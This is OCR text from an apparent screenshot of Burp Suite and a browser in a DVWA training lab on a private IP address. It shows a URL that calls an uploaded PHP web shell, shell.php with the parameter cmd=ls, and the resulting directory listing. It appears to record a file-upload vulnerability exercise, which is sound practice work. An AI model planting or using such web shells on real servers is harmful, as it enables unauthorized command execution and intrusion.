 Burp Project Intruder Repeater View Help
Dashboard Target Proxy Intruder Repeater Collaborator Sequencer Decoder Comparer Logger Settings
Organizer Extensions Learn
Intercept HTTP history WebSockets history Proxy settings
Forward Drop Intercept is on Action Open browser
192.168.1.4/dvwa/hackab
Not secure 192.168.1.4/dvwa/hackable/uploads/shell.php?cmd=ls
dvwa_email.png
shell.php